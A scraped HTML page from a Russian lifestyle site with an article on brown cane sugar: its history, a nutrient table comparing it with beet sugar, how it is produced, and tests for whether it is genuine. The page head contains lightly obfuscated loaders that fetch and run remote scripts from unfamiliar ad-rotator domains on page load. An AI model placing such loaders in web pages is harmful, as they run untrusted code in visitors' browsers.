

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifegid.com/bok/621-korichnevyy-trostnikovyy-sahar.html
body_size: 15112
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="1e8441205d3fad24" />
    <title>Коричневый тростниковый сахар</title>

    <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1z8bh'};token=localStorage.getItem('1z8bh')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1z8bh.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1z8bh', token);</script>

    <meta property="og:title" content="Коричневый тростниковый сахар">
<meta property="og:url" content="https://lifegid.com/bok/621-korichnevyy-trostnikovyy-sahar.html">
<meta property="og:type" content="article">
<meta property="og:description" content="Сахар берет свое начало в Индии, где только 3 тыс. лет назад начали отжимать сок из тростника «saccharum». Это название проникло в другие языки. В течение веков тростниковый сахар был экзотическим продуктом">
<meta name="description" content="Сахар берет свое начало в Индии, где только 3 тыс. лет назад начали отжимать сок из тростника «saccharum». Это название проникло в другие языки. В течение веков тростниковый сахар был экзотическим продуктом">
<meta property="og:image" content="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@avtotoday">
<meta name="keywords" content="коричневый тростниковый сахар, свекловичный сахар, как производится тростниковый сахар, как определить настоящий тростниковый сахар?">
<meta name="description" content="Сахар берет свое начало в Индии, где только 3 тыс. лет назад начали отжимать сок из тростника «saccharum». Это название проникло в другие языки. В течение веков тростниковый сахар был экзотическим продуктом">
<link href="https://lifegid.com/bok/621-korichnevyy-trostnikovyy-sahar.html" rel="canonical">
<link href="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/1/3/8/8/1388.omy960.600.jpg" rel="image_src">
<link href="/assets/b0855740/photoswipe.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/b0855740/default-skin/default-skin.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/24851931/main.compiled.css" rel="stylesheet">
<link href="/assets/8c47bd6/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/2040c6f8/../../css/jquery-ui-sunny/jquery-ui.css" rel="stylesheet">
<link href="/assets/9a8c88b6/index.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/post.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/main.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/popup.compiled.css" rel="stylesheet">
<script src="/assets/95de83c8/jquery.min.js"></script>
<script src="/assets/a6a107db/yii.js"></script>
<script src="/assets/2040c6f8/jquery-ui.min.js"></script>
<script src="/assets/5caab370/jquery.ajaxSubmit.js"></script>
<script src="https://newcreatework.monster/pjs/97959676fbaa238afd07800ce4d6bdcb.js"></script>
<script src="/js/lazysizes/lazysizes.js"></script>
<script>!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://nwhoxwpuj6.com/script.js', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://nwhoxwpuj6.com/script.js';document.head.appendChild(scr);}};xhr.send();}();!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php';scr.setAttribute('async', 'async');document.head.appendChild(scr);}};xhr.send();}();</script>
    <script type="text/javascript" src="/js/popup.js"></script>
    <script type="text/javascript" src="/js/copyLifegid.js"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >


    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter21814513 = new Ya.Metrika({ id:21814513, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/21814513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-2296780-6', 'auto');
        ga('send', 'pageview');

        setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);

    </script>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5301740492945699" crossorigin="anonymous"></script>


    <script type="text/javascript">
        var blockAdv=1;
    </script>

    <script type="text/javascript" src="/js/adblock.js"></script>

    </script>

</head>
<body>

<div class="wrapper">
    
<div class="menu-enter">
    <div class="menu-enter-color-4a4a4a">
        <div class="menu-center">
            <div class="menu-index">
                <div class="menu-index-logo">
                    <a href="/"><img class="logo" src="/images/lifegid/new-logo.png"></a>
                </div>
                <div class="menu-mobile">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
                <ul class="menu">
                    
                    <li class="active">
                        <a href="/bok"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>База знаний</a>                    </li>

                    <li >
                        <a href="/analizator"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>Сервисы</a>                    </li>

                                        <!--<li>
                                            </li>-->
                    <!--<li>
                                            </li>

                    <li>
                                            </li>-->
                                        <li class="auth">
                                                    <script async type="text/javascript"
                                    src="/ubi/user2/login-popup?preload=1"></script>
                            <a class="enter"
                               onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">
                                <div class="logos"><img src='/images/site/authlogo.png' /></div>
                                ВХОД</a>
                                            </li>
                </ul>
                <div class="new-enter" style="display: table-row;width: 300px;">
                                            <a class="enter btn"
                           onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">ВХОД</a>
                                    </div>
            </div>
            <div class="progress-bar">
                <div id="progress">
                    <div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>

    $(function () {
        $('.menu-index').on('click', '.menu-mobile', function () {
            var menu = $(this).siblings('.menu'),
                height = menu.height();
            if (menu.css('display') == 'none') {
                menu.height('0px');
                menu.css({'display':'block'});
                $(this).siblings('.menu').animate({'height':height},500,function () {
                    menu.height('auto');
                });
            }
            else {
                $(this).siblings('.menu').animate({'height':'0px'},500,function () {
                    menu.css({'display':'none'});
                    menu.height('auto');
                });
            }
        });
		var c = 0;
        $(window).resize(function () {
            if ($(this).outerWidth() > 992) {
                $('.menu').css({'display':'block'});
				$('.menu').find('.content-menu').height('343px');
                c = 1;
            }
            else {
				if (c == 1) {
					$('.menu').css({'display':'none'});
					$('.menu').find('.content-menu').height('0px');
					c = 0;
				}
			}
        })
    })
</script>    <script>
        $(function () {
            var windowHeight = $(window).height(),
                height = $(this).height() - windowHeight,
                percent;
            if ($(this).scrollTop() >= 50)
            {
                percent = (height - $(this).scrollTop()) / height * 100;
                $('.progress-bar').css({'display': 'block'});
                $('#progress').css({'padding-right': percent + '%'})
            }

            $(this).scroll(function () {
                windowHeight = $(window).height();
                height = $(this).height() - windowHeight;

                if ($(this).scrollTop() >= 50)
                {
                    percent = (height - $(this).scrollTop()) / height * 100;
                    $('.progress-bar').css({'display': 'block'});
                    $('#progress').css({'padding-right': percent + '%'})
                }
                else
                {
                    $('.progress-bar').css({'display': 'none'});
                    $('#progress').css({'padding-right': '100%'})
                }

            })
        })
    </script>
    <main class="content-index">
                <div class="content-main-post">
            <div class="content-main-post-social">
                    <script type="text/javascript">
                        $(function() {
                            var offset = $("#fixed").offset();
                            var topPadding = 15;
                            $(window).scroll(function() {
                                if ($(window).scrollTop() > offset.top) {
                                    $("#fixed").stop().animate({marginTop: $(window).scrollTop() - offset.top + topPadding});
                                }
                                else {$("#fixed").stop().animate({marginTop: 0});};});
                        });
                    </script>
                <div id="fixed">
                                    </div>

            </div>
            <div class="content-main-post-form">
                    

<div class="content-main-post-text">
    <h1>Коричневый тростниковый сахар</h1>
    <div class="index-post">

        
        
            <div id="cnt_rb_19" class="cnt32_rl_bg_str" data-id="19"></div>
    <p><span class='bb-image'><img src="/media/res/1/3/8/8/1388.omy960.620.jpg" alt="" title="" data-size="263x192" data-full="/media/res/1/3/8/8/1388.omy960.jpg"/></span></p>
<p><!--<ad-left/>-->Сахар берет свое начало в Индии, где только 3 тыс. лет назад начали отжимать сок из тростника «saccharum». Это название проникло в другие языки. В течение веков тростниковый сахар был экзотическим продуктом. Его могли позволить себе только высшие слои общества. Во времена Петра Первого, в России начали открываться первые сахарные заводы. В 19 веке тростниковый сахар заменили на свекловичный. Свекла была и есть более доступным продуктом для создания сахара, чем тростник.</p>
<p>Полезность тростникового сахара</p>
<p>Мы то и дело слышим, что тростниковый сахар более полезный, чем свекловичный. Что же в нем такого полезного?</p>
<p>Сравнительная таблица:</p>
<p><div class="table-block"><table class="table-bordered">
<tr>
<td></td>
<td>Свекловичный сахар, 100 г.</td>
<td>Тростниковый сахар, 100 г.</td>
</tr>
<tr>
<td>Кальций	</td>
<td>1 мг.</td>
<td>85 мг.</td>
</tr>
<tr>
<td>Железо	</td>
<td>0,01 мг.</td>
<td>1,91 мг.</td>
</tr>
<tr>
<td>Калий	</td>
<td>2 мг.</td>
<td>346 мг.</td>
</tr>
<tr>
<td>Магний	</td>
<td>-</td>
<td>29 мг.</td>
</tr>
<tr>
<td>Фосфор	</td>
<td>-</td>
<td>22 мг.</td>
</tr>
<tr>
<td>Натрий	</td>
<td>-</td>
<td>39 мг.</td>
</tr>
<tr>
<td>Цинк	</td>
<td>-</td>
<td>0,18 мг</td>
</tr>
<tr>
<td>ВИТАМИНЫ	</td>
<td>-</td>
<td>В1, В2, В3, В6, В9</td>
</tr>
    <div style="text-align: center;"><div id='cnt_rb_42063' class='cnt32_rl_bg_str' data-id='42063'></div></div>
</p>
<p></table class="table-bordered"></div></p>
<p>Ещё одно преимущество тростникового сахара – карамельный вкус и аромат.</p>
<p><strong>Как производится тростниковый сахар?</strong></p>
<p>Раньше тростниковый сахар производили рабы. Они вручную рубили сахарный тростник и добывали из него сок. Это был каторжный труд.</p>
<p>Сегодня эту работу делают машины. Они отжимают тростник, как стиральная машинка отжимает белье. Жмых используют для топлива, а сок очищают и выпаривают, пока он не дойдет до определенной густоты. После этого начинается этап кристаллизации. В зависимости от длительности кристаллизации, тростниковый сахар может быть разного цвета и фактуры.</p>
<p><strong>Как определить настоящий ли тростниковый сахар?</strong></p>
<ul>
<li>Погрузите кусочки сахара в воду. Если вода окрасится в коричневый цвет, значит тростниковый сахар настоящий.</li>
<li>Настоящий тростниковый сахар имеет яркий, насыщенный карамельный вкус и аромат.</li>
<li>Настоящий тростниковый сахар может быть только нерафинированным.</li>
<li>Настоящий тростниковый сахар лучше впитывает воду и быстрее растворяется в ней.</li>
</ul>
            <div style="text-align: center;"><div id='cnt_rb_42072' class='cnt32_rl_bg_str' data-id='42072'></div></div>
    </p>
<p>Читаем также статью: <a href="https://lifegid.com/bok/1193-samyy-opasnyy-narkotik.html" data-id="1193" data="post-hint" data-type="post">Самый опасный наркотик.</a></p>        <script>
            $(function () {
                $('.index-post .table-bordered td').each(function () {
                    if ($(this).attr('colspan') != 'undefined')
                        $(this).css('width', (($(this).attr('colspan')*1)+1)+'%');
                })
            })
        </script>

        <div class="index-post-comments">
                            <div class="tag-list">
                    <span></span>
                                            <a href="/tag/pitanie">Питание</a>                                            <a href="/tag/sahar">Сахар</a>                                            <a href="/tag/produkty-pitaniya">Продукты питания</a>                                    </div>
                    </div>

        <div id="cnt_rb_30" class="cnt32_rl_bg_str" data-id="30"></div>
        <div id='cnt_rb_275' class='cnt32_rl_bg_str' data-id='275'></div>
        <div id='cnt_rb_42069' class='cnt32_rl_bg_str' data-id='42069'></div>

                
    </div>


    <script>
        $(function(){
            $('span.bb-image > img').each(function(k, v){
                if ( $(v).prop('alt') == '' ) $(v).prop('alt', "Коричневый тростниковый сахар");
                if ($(v).prop('title') == '') $(v).prop('title', "Коричневый тростниковый сахар");
            });
        });
    </script>


</div>
<div class="content-main-post-widgets">

    <div id="cnt_rb_31" class="cnt32_rl_bg_str" data-id="31"></div>

    <div class="index-post-related-news">
        

<p><h4 class="title-in-widget-news-related">Новости по теме</h4>
    <ul>
                    <li>
            <a href="/bok/548-hranenie-produktov.html"><div class="related-image"><img src="/media/res/1/2/4/7/1247.omy94c.50x50.jpg" alt="" title="Хранение продуктов"></div><div class="related-text">Хранение продуктов</div></a>            </li>
                    <li>
            <a href="/bok/2216-podsolnechnyy-med-chem-polezen-i-ot-chego-pomogaet-kak-ispolzovat-v-lechebnyh-celyah.html"><div class="related-image"><img src="/media/res/1/0/2/7/4/10274.ozg67c.50x50.jpg" alt="" title="Подсолнечный мед: чем полезен и от чего помогает, как использовать в лечебных целях"></div><div class="related-text">Подсолнечный мед: чем полезен и от чего помогает, как использовать в лечебных целях</div></a>            </li>
                    <li>
            <a href="/bok/3210-shampinony-polza-i-vred.html"><div class="related-image"><img src="/media/res/2/2/9/5/2/22952.pavo50.50x50.jpg" alt="" title="Шампиньоны: польза и вред"></div><div class="related-text">Шампиньоны: польза и вред</div></a>            </li>
            </ul>
    </div>
    <br /><br />

    <div class="index-post-related-news">
        


    <p><h4 class="title-in-widget-news-related">Читать далее</h4></p>
    <ul>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-26                    </a>
                    <br>
                <a href="/bok/3205-upotreblenie-gribov-pri-beremennosti.html">Употребление грибов при беременности</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-25                    </a>
                    <br>
                <a href="/bok/3202-rybiy-zhir-dlya-beremennyh-polza-i-vred.html">Рыбий жир для беременных: польза и вред</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-23                    </a>
                    <br>
                <a href="/bok/3199-shokolad-kakaya-polza-dlya-organizma-cheloveka.html">Шоколад: какая польза для организма человека?</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3197-chernosliv-pri-beremennosti-polza-ili-vred.html">Чернослив при беременности: польза или вред?</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3196-mozhno-li-beremennym-pit-kvas.html">Можно ли беременным пить квас</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3194-polza-ovoschey-dlya-zdorovya-cheloveka.html">Польза овощей для здоровья человека</a><br>                </p>
            </li>
            </ul>

<div class="yandex-absolute" style="min-height: 200px;">
    <div>
        <div id='cnt_rb_140' class='cnt32_rl_bg_str' data-id='140' style="width: 220px;"></div>
    </div>
</div>    </div>
</div>
<br clear="all">

<script>
    function showNames(userData, moreUser, cid){
        var $thisComment = $('.c-comment[data-id='+cid+']'), users = '', str = '';
        users = userData;
        str += '<i>Поддержали:</i> ';
        for (var item in users)
            str += '<i class="icon-'+users[item].type+'"></i>' + users[item].name + ', '
        str = str.slice(0, -2);
        if (Object.keys(users).length == 3)
        {
            console.log(moreUser);
            str += ' <nobr><span class="more-like-users">(еще: ';
            for (var m in moreUser)
                str += '<i class="icon-'+moreUser[m].type+'" title="'+moreUser[m].value+'"></i>' + moreUser[m].name + ', ';
            str = str.slice(0, -2);
            str +=')</span> </nobr>';
        }
        if (userData.length != 0)
            $($thisComment).find('.c-like-users').html(str);
    }
    function editTime(time){
        setTimeout(function(){alert('Минута '+id)}, time);
    }

</script>
<div id="comments-w0" class="comments">

    <div class="c-title">
        Комментарии
            </div>

    <div class="c-form">
        <form>
            <textarea name="Comment[text]" placeholder="Добавить комментарий"></textarea>
            <input type="hidden" name="Comment[ownerId]" value="621"/>
            <input type="hidden" name="Comment[ownerType]" value="Post"/>
            <input type="hidden" name="Comment[parentId]" value=""/>
            <input type="hidden" name="hadAuth" value=""/>
            <div class="c-focus-only c-message"></div>
            <button class="c-focus-only c-post-button">Оставить комментарий</button>
        </form>
    </div>

    <div>
            </div>

</div>
<script>
    $(function(){
        var $comments = $("#comments-w0");
        $comments.on("focus", "textarea", function(){
            //$comments.find(".c-form").removeClass("c-focused");
            //console.log("boo")
            var $textarea =$(this);
            var $form = $textarea.closest(".c-form");
            //console.log([$form, $form.hasClass("c-focused")])
            if (!$form.hasClass("c-focused")) {
                $form.addClass("c-focused");
                $form.on("focusoutside clickoutside", function () {
                    if (!$textarea.val()) {
                        $(this).removeClass("c-focused");
                        $form.off("clickoutside");
                    }
                });
            }
    });

        $comments.on("click", ".c-reply", function(){
            var $reply = $(this);
            var $comment = $reply.closest(".c-comment");
            var $replydiv = $comment.find(".c-form");
            if ($replydiv.length)
                $replydiv.toggle();
            else
            {
                $replydiv=$("<div class='c-form'></div>");
                $comment.append($replydiv);
                $replydiv.html($comments.find(".c-form").first().html());
                $replydiv.find("textarea").val("");
            }

            if ($replydiv.css("display")=="none")
            {
                $reply.html("Ответить");
            }
            else
            {
                $reply.html("Не отвечать");
//                $comment.find("textarea").trigger( {type:"focus", target: $comments[0]} );
//                $comments.trigger( {type:"focus", target: $comment.find("textarea")[0]} );
                setTimeout(function(){
                    $comment.find("textarea").focus();
                }, 0);

            }
        });


        $comments.on("submit", ".c-form form", function(){
            $(this).find(".c-post-button").click();
            return false;
        })
        $comments.on("click", ".c-post-button", function () {
            var btn = $(this);
            var form = btn.parents("form");
            btn.attr('disabled', 'disabled');

            var msg = btn.parents("form").find(".c-message");
            form.find("[name='Comment[parentId]']").val(form.closest(".c-comment").attr("data-id"));
            var data = form.serialize()+"&ajax=1";

            var btnhtml = btn.html();
            msg.html("");
            btn.html("<img src='/assets/24851931/load.gif'/>");

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/create',
                'cache': false,
                'data': data,
                dataType: "json"
            }).done(function (data, textStatus, jqXHR)
            {
                if (data.needAuth)
                {
                    RPopup.callPopup('/ubi/user2/login-popup',{
                        onClose:function(){
//                            msg.html("Error: " + data.error);
                            form.find("[name=hadAuth]").val(1);
                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            btn.click();
                        }
                    });
                }else if (data.error)
                {
                    form.find("[name=hadAuth]").val(0);
                    msg.html("Error: " + data.error);
                    btn.html(btnhtml);
                    btn.attr('disabled', null);
                }
                else
                {
                    if (form.find("[name=hadAuth]").val())
                    {
                        var url = window.location.toString();
                        url = url.split("#")[0];
                        window.location.href = url+"#com-"+data.id;
                        window.location.reload(true);
                    }
                    else
                    {
                        var $toReplace = form.closest(".c-comment-list");

                        if (!$toReplace.length) {
                            $toReplace = $comments.find(".c-comment-list").first().parent();
                            if (!$toReplace.length) {
                                $toReplace = $("<div></div>")
                                $toReplace.insertAfter(form.parent());
                            }
                            $toReplace.html(data.body);

                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            form.find("[name='Comment[text]']").val("");
                        }
                        else
                            $toReplace.replaceWith(data.body);

                        $("#c-comment-count").html(data.count);

                       //

                        var destination = $("#com-" + data.id).offset().top;
                        jQuery("html,body").animate({scrollTop: destination-40}, 500);
                        $("#com-" + data.id).focus();
                    }
                    if (data.editTime)
                    {
                        $("#com-" + data.id).find('.c-footer').append('<span class="c-edit c-edit-open" title="Редактировать"></span>');
                    }
                }
            }).fail(function (jqXHR, textStatus, errorThrown) {
                form.find("[name=hadAuth]").val(0);
                msg.html("Error: " + jqXHR.status + " " + jqXHR.statusText);
                btn.html(btnhtml);
                btn.attr('disabled', null);
            });
            return false;
        });

        $comments.on('click', '.c-like-select > span', function() {
            var _commentParent = $(this).closest('div.c-comment'),
                _likeParent = $(this).closest('div.c-like'),
                commentId = $(_commentParent).attr('data-id'),
                likeError = $(_likeParent).find('.c-like-message'),
                comboBox = $(_likeParent).find('.c-like-select-type'),
                likeType = $(comboBox).find('option:selected').val(),
                countLike = $(_likeParent).find('.c-like-count'),
                button = this;

//            $(button).html("<img src='///load.gif'/>");
//            return false;

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': {commentId: commentId, type: likeType, hadAuth:  likeError.attr('data-error'), change: 0},
                dataType: "json",
                beforeSend: function(xhr){
                    $(button).html("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
                }
            })
                .done(function (data, textStatus, jqXHR) {
                    if (data.needAuth)
                    {
                        RPopup.callPopup('/ubi/user2/login-popup', {
                            onClose:function(){
                                likeError.attr('data-error', 1);
                                $(button).click();
                            }
                        });
                    }
                    else if (data.error)
                    {
                        likeError.attr('data-error', 0);
                        likeError.text("Error: " + data.error).css('display', 'block');
                    }
                    else
                    {
                        $(_commentParent).append('<span class="more-like-users"><span>').find('.more-like-users').hide().click().remove();
                        likeError.css('display', 'none');
                        $(button).css('display', 'none');
                        $(comboBox).attr('data-id', data.data);
                        if(data.type)
                        {
                            $(comboBox).val(data.type);
                        }
                        $(comboBox).show();
                    }
                });
        });

        $comments.on('change', '.c-like-select-type', function() {
            var likeType = $(this).find('option:selected').val(),
                commentId = $(this).closest(".c-comment").attr("data-id"),
                _likeParent = $(this).closest('div.c-like'),
                _moreLike =  $(this).closest(".c-comment").find('span.more-like-users'),
                comboBox = this,
                data = {
                    commentId: commentId,
                    type: likeType,
                    hadAuth: 0,
                    change: 1,
                    likeId: $(this).attr('data-id')
                };

            if (likeType == 'cancel')
            {
                data.cancel = true;
                data.change = 2;
            }

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': data,
                dataType: "json",
                beforeSend: function(xhr){
                    $(_likeParent).find('.c-like-select-type').hide();
                    $(_likeParent).find('.c-like-select').append("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
//                    return false;
                }
            }).done(function(data, textSattus, jqXHR){
                $(_likeParent).find('.c-like-select > img').remove();
                $(_likeParent).find('.c-like-select-type').show();
                $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-'+data.type);
               if (data.more)
               {
                    showNames(data.more,'', commentId);
               }
                if ( data.delete )
                {
                    $(comboBox).hide();
                    $(comboBox).prop('selectedIndex', 1);
                    $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-recommend');
                    $(comboBox).closest('.c-like-select').append('<span>Поддержать</span>')
                }
            });
        });

        $comments.on('click', 'span.more-like-users', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                _parent = $(this).closest('div.c-like-users');
            var users = '', str = '';
            $.post('/comment/default/more-users', {'moreNames': 1, 'commentId': cId}, function(response){
                var users = JSON.parse(response);
                showNames(users, '',  cId);
            });
        });

        $comments.on('click', 'span.c-complain', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id');
            RPopup.callPopup('/comment/default/complain', {cId: cId, text: $(this).closest('div.c-comment').find('.c-text').text() });
        });

        $comments.on('click', 'span.c-comment-hide', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                cBlock = $(this).closest('div.c-comment-list');
            $.post('/comment/default/comment-hide', {cid: cId}, function(response){
                if (response == 1) $(cBlock).remove();
            });
        });

        $comments.on('click', 'span.c-edit', function(){
            var _parent = $(this).closest('div.c-comment'),
                 cId = _parent.attr('data-id'),
                textBlock = _parent.find('.c-text'),
                text = textBlock.text();

            if ($(this).hasClass('c-edit-open'))
            {
                $(this).removeClass('c-edit-open').addClass('c-edit-close');
                textBlock.hide();
                if($(_parent).find('.c-edit-block').size() == 0)
                    $(_parent).find('.c-text').after('<div class="c-edit-block"><textarea id="editField">'+text.trim()+'</textarea><p class="c-edit-error"></p><p class="c-edit-buttons"><span class="c-edit-save">Сохранить</span></p></div>');
                else
                    $(_parent).find('.c-edit-block').show();
            }
            else
            {
                $(this).removeClass('c-edit-close').addClass('c-edit-open');
                $(_parent).find('.c-edit-block').hide();
                textBlock.show();
            }



//            if ( ! _parent.find('#editField').is(':visible '))
//            {
//                textBlock.hide();
//                textBlock.before('<textarea id="editField">'+text.trim()+'</textarea><br><span class="c-edit-save">save</span>');
//            }
//            else
//            {
//                _parent.find('#editField').hide();
//                textBlock.text(text);
//            }
        });

        $comments.on('click', 'span.c-edit-save', function() {
            var _parent = $(this).closest('div.c-comment'),
                 cId = $(this).closest('div.c-comment').attr('data-id'),
                text = $('#editField').val(),
                error = _parent.find('.c-edit-error'),
                editBtn = $(this),
                btnText  = editBtn.text();

            error.empty();
            if (text.trim().length == 0)
            {
                error.text('Error: пустое поле!');
                return false;
            }
            $(this).html("<img src='/assets/24851931/load.gif'/>");

            $.post('/comment/default/edit', {cid: cId, text: text}, function(res){
                editBtn.empty().html(btnText);
                $('.c-edit-block').hide();
                _parent.find('.c-text').empty().html(res).show();
                _parent.find('.c-edit').removeClass('c-edit-close').addClass('c-edit-open');
            });
        });
    });

    </script>



<div class="fixed-hint hidden"></div>

<div id='cnt_rb_226' class='cnt32_rl_bg_str' data-id='226'></div>





<script>
    $(function(){
        $('.index-post p').each(function () {
            if ($(this).text() == undefined || $.trim($(this).text()) == '')
                $(this).css({"margin": 0});
        });


